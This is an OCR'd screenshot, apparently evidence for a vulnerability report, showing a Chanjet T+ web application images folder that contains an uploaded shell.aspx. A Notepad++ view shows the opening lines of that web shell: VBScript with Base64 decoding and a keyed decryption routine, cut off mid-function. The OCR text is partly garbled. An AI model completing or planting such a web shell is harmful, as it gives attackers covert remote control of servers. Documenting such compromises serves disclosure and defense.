 此电脑 > 本地磁盘 (C:) > Program Files (x86) > Chanjet > TPlusStd > WebSite > SM > SetupAccount > images
在 images 中搜索
Our gift to you Our gift to you Our gift to you Our gift to you
1.jpg 4770726375.gif 60948678569.gi 89667537420.gi 154328543574. alarm.gif arrow.right.gif arrow-2.gif blue bookmark Blue hills.jpg Cancel.gif
f f gif right.gif
暂无图片 暂无图片 Loading...
close1.gif close3.gif Edit.gif Filter.gif FunctionEnable index.GIF index.jpg loading.gif loading_big.gif loading-left.pn loading-middle.
dFinish.png g png
暂无图片
loading-right.p nopic.jpg questionmark.p shell.aspx Sunset.jpg test.aspx Winter.jpg 样品.jpg 用友通2.jpg
ng ng
C:\Program Files (x86)\Chanjet\TPlusStd\WebSite\SM\SetupAccount\images\shell.aspx - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.aspx shell shell.aspx
1 <%
2 Set bypassDictionary = Server.CreateObject("Scripting.Dictionary")
3
4 Function Base64Decode(ByVal vCode)
5 Dim oXML, oNode
6 Set oXML = CreateObject("Msxml2.DOMDocument.3.0")
7 Set oNode = oXML.CreateElement("base64")
8 oNode.dataType = "bin.base64"
9 oNode.text = vCode
10 Base64Decode = oNode.nodeTypedValue
11 Set oNode = Nothing
12 Set oXML = Nothing
13 End Function
14
15 Function decryption(content,isBin)
16 dim size,i,result,keySize
17 keySize = len(key)
18 Set BinaryStream = CreateObject("ADODB.Stream")